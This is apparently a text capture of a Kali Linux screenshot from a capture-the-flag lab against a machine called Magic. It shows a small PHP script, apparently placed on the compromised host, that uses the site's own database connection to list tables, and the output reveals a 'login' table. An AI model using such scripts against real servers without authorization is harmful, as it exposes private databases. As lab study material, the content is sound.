 Mozilla Firefox
Magic Upload 10.10.10.185/read.php 404 Not Found
10.10.10.185/read.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Array ( [Tables_in_Magic] => login )
root@kali: ~/Desktop/Magic
File Edit View Search Terminal Help
<?php
require 'db.php5';
try {
    $pdo = Database::connect();
    $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
    $pdo->setAttribute(PDO::ATTR_DEFAULT_FETCH_MODE, PDO::FETCH_OBJ);
    $stmt = $pdo->query("show tables");
    $result = $stmt->fetch(PDO::FETCH_ASSOC);
    print_r($result);
    Database::disconnect();
} catch (PDOException $e) {
    //nothing
}
?>
~
~
~
~
~
~
~
~
~
-- INSERT -- 7,37 All